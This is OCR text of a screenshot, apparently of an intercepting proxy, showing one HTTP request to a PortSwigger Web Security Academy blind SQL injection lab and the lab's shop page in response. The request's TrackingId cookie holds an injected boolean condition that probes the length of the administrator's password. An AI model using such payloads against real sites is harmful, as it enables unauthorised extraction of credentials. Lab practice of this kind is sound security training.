 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a27004803bb404c800a6c92000e0088.web-security-acade
my.net
3 Cookie: TrackingId=AAf4tKLZ3mmYNvst' AND (SELECT
'a' FROM users WHERE username='administrator' AND
LENGTH(password)>19)='a; session=
eywq5sCnvx4FUmqAYNbibY1addoR2FSo
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a27004803bb404c800a6c92000e0088.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Food & Drink Gifts
Toys & Games